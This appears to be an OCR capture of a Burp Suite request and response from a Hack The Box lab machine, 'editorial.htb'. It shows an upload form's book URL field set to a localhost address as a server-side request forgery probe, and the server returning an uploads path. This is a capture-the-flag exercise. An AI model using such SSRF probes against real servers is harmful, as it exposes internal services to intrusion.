 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypAISdQrbltAeHDXW
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.6
9 Origin: http://editorial.htb
10 Referer: http://editorial.htb/upload
11 Accept-Encoding: gzip, deflate, br
12 Connection: close
13
14 ------WebKitFormBoundarypAISdQrbltAeHDXW
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 ------WebKitFormBoundarypAISdQrbltAeHDXW
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 ------WebKitFormBoundarypAISdQrbltAeHDXW--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 01 Sep 2024 14:10:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/17ac77a8-4e00-45d2-8f26-9b5d2162c41a